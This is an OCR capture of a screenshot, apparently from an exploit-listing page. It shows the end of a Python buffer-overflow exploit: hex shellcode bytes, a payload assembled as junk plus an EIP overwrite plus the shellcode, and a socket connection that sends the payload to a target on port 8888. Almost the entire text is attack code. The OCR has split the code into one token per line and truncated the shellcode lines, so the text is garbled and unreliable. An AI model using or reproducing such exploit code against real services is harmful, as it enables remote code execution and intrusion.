
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x4
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xf
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
)
payload
=
junk
+
eip
+
shellcode

s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
(
(
target
,
8888
)
)
s
.
send
(
payload
)
Tags:
Local
Advisory/Source:
Link